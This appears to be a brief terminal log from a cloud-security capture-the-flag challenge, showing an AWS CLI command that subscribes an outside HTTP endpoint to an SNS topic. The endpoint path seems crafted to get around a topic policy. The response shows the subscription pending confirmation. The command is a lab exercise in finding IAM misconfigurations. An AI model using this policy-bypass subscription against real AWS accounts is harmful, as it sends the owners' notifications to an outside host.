 Start the challenge here, you have the aws cli configured. Try executing: aws sts get-caller-identity
> aws sns subscribe --topic-arn arn:aws:sns:us-east-1:092297851374:TBICWizPushNotifications --protocol http --notification-endpoint htt
p://:23333/@tbic.wiz.io
{
    "SubscriptionArn": "pending confirmation"
}
>